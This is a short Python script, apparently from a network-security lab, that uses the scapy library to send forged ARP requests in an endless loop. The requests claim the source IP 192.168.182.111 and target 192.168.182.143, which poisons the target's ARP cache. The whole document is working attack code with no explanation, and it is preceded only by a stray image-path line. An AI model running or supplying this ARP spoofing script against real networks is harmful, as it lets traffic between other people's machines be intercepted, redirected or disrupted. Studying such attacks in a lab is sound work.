 #!/usr/bin/python3
from scapy.all import *
myarp = ARP()
myarp.psrc = '192.168.182.111'
myarp.pdst = '192.168.182.143'
myarp.op = 1
while True:
        send(myarp)